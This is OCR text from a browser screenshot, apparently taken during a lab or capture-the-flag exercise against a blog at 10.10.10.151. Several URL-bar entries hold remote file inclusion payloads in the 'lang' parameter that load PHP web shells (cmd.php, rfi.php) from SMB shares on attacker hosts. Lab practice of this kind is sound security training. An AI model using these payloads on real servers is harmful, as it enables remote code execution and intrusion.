 Applications Places Firefox ESR Mar 28 18:13 2
Services blog - Mozilla Firefox
Services blog Login New Tab
10.10.10.151/blog/?lang=\\10.10.14.71\Anonymous\cmd.php
10.10.10.151/blog/?lang=\\10.10.14.71\Anonymous\cmd.php — Visit
Services blog — 10.10.10.151/blog/?lang=\\10.10.14.169\EXPLOIT\
Services blog — 10.10.10.151/blog/?lang=\\10.10.14.169\EXPLOIT\rfi.php
Search for 10.10.10.151/blog/?lang=\\10.10.14.71\Anonymous\cmd.php with:
Activate Windows
Go to Settings to activate Windows.